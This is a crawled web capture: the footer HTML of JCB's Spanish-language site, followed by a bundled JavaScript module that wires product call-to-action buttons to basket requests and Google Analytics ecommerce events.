                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/comprar/" class="c-link-list__heading">Comprar</a>
                            <ul class="c-link-list__list">
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/explorar/" class="c-link-list__heading">Explorar</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/compromiso/">Compromiso</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/informacion/">Informaci&#xF3;n</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/conocimiento/">Conocimiento</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/sostenibilidad/">Sostenibilidad</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:&#x2B;(34) 916 770 429" class="c-footer-contact">
                        Contacto: &#x2B;(34) 916 770 429
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/es-ES/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">P&#xE1;gina de inicio de JCB.</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/es-ES/explorar/corporate/legal-notice/" >
                                    Aviso legal
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/es-ES/explorar/corporate/cookie-and-privacy-policy/" >
                                    Pol&#xED;tica de privacidad
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/1242.4bf52b4c2adbbb4fbc28.js
body_size: 1273
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[1242],{

/***/ 1242:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var vue__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(3751);
/* harmony import */ var pinia__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(810);
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(246);
/* harmony import */ var _app_services_basket_service__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(9107);
/* harmony import */ var _app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(6385);





const components = document.querySelectorAll('.c-product-cta');

// Using Pinia store to manage the basket state outside of Vue components
const App = {};
const pinia = (0,pinia__WEBPACK_IMPORTED_MODULE_2__/* .getActivePinia */ .og)() || (0,pinia__WEBPACK_IMPORTED_MODULE_2__/* .createPinia */ .Ey)();
(0,vue__WEBPACK_IMPORTED_MODULE_3__/* .createApp */ .Ef)(App).use(pinia);
const productsStore = (0,_app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_1__/* .useProductsStore */ .z)();
const item = components[0]?.getAttribute('data-item-object');
const parsedItem = item ? JSON.parse(item) : null;
function gaClickHandler(event, eventName) {
  const target = event.target;
  const gaPayload = {
    event: eventName,
    component_name: 'product_detail_cta',
    link_url: '',
    link_text: target.innerText,
    product_name: parsedItem.title,
    product_category: parsedItem.category,
    product_flag1: parsedItem.productData.some(tag => tag.type === 'popular'),
    product_flag2: parsedItem.productData.some(tag => tag.type === 'new'),
    finance_available_product: parsedItem.productData.some(tag => tag.type === 'finance' && tag.value === 'true')
  };
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_4__/* .pushToDataLayer */ .d)(gaPayload);
}
function handleEcommerceGa(eventName) {
  let additionalItemProps = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
  const baseItemProps = {
    item_id: parsedItem.SKU,
    item_name: parsedItem.title,
    item_category: parsedItem.category,
    product_flag1: parsedItem.productData.some(tag => tag.type === 'popular'),
    product_flag2: parsedItem.productData.some(tag => tag.type === 'new'),
    finance_available_item: parsedItem.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
    price: 0,
    quantity: 1
  };
  const gaPayload = {
    event: eventName,
    ecommerce: {
      currency: productsStore.currency,
      items: [{
        ...baseItemProps,
        ...additionalItemProps
      }]
    }
  };
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_4__/* .ecommerceDataLayerPush */ .Af)(gaPayload);
}
function addToCartEcommerceGa(isQuoteRequest) {
  handleEcommerceGa('add_to_cart', {
    quote_request: isQuoteRequest,
    brochure_download: !isQuoteRequest
  });
}
function viewItemEcommerceGa() {
  handleEcommerceGa('view_item');
}
function clickAction(event) {
  const item = components[0]?.getAttribute('data-item-object');
  const parsedItem = item ? JSON.parse(item) : null;
  const buttonAction = event.target.getAttribute('data-button-action');
  const referrer = event.target.getAttribute('data-basket-referrer');
  if (buttonAction === 'add-to-basket') {
    const payload = {
      productId: parsedItem.id,
      language: document.documentElement.lang,
      ...(referrer === 'brochure-download' ? {
        brochureDownload: true
      } : referrer === 'quote-request' ? {
        quoteRequest: true
      } : {})
    };
    productsStore.addItemToBasket(parsedItem, referrer);
    _app_services_basket_service__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.addItemToBasket(payload).then(response => {
      if (response.data.success) {
        console.log('Item added to basket');
      }
    }).catch(error => {
      console.error('Error adding item to basket', error);
    });
  }
}
function bindEventListeners(element) {
  const downloadButton = element.querySelector('#js-product-cta-download');
  const buyButton = element.querySelector('#js-product-cta-buy');
  const quoteButton = element.querySelector('#js-product-cta-quote');
  if (downloadButton) {
    downloadButton.addEventListener('click', event => {
      clickAction(event);
      gaClickHandler(event, 'prod_detail_cta_download_brochure');
      addToCartEcommerceGa(false);
    });
  }
  if (buyButton) {
    buyButton.addEventListener('click', event => {
      clickAction(event);
      gaClickHandler(event, 'prod_detail_cta_buy_online');
    });
  }
  if (quoteButton) {
    quoteButton.addEventListener('click', event => {
      clickAction(event);
      gaClickHandler(event, 'prod_detail_cta_add_to_quote');
      addToCartEcommerceGa(true);
    });
  }
  viewItemEcommerceGa();
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=1242.4bf52b4c2adbbb4fbc28.js.map